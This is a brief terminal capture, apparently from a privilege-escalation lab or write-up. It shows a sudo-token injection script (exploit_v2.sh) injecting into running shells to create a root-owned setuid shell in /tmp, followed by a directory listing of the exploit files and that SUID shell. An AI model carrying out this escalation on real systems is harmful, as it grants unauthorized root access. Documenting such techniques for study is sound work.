 juggernaut@Juggernaut-Ubuntu:/tmp$ ./exploit_v2.sh
Creating suid shell in /tmp/sh
Current process : 7219
Injecting process 395 → sh
Injecting process 439 → bash
Injecting process 2516 → bash
juggernaut@Juggernaut-Ubuntu:/tmp$ ls -l
total 1144
-rwxr-xr-x 1 juggernaut juggernaut 978128 May 17 00:38 activate_sudo_token
-rw------- 1 juggernaut juggernaut 0 May 16 15:55 config-err-oK83RB
-rw------- 1 cain cain 0 May 13 22:47 config-err-xGECPG
-rwxr-xr-x 1 juggernaut juggernaut 648 May 17 00:38 exploit.sh
-rwxr-xr-x 1 juggernaut juggernaut 493 May 17 00:38 exploit_v2.sh
-rwxr-xr-x 1 juggernaut juggernaut 562 May 17 00:38 exploit_v3.sh
-rwxrwxrwx 1 root root 0 May 16 23:40 juggernaut
-rw-rw-r-- 1 root cain 2702 May 13 23:30 passwd
drwxr-xr-x 2 root root 4096 May 15 17:38 repo
-rwsr-sr-x 1 root root 154072 May 17 22:51 sh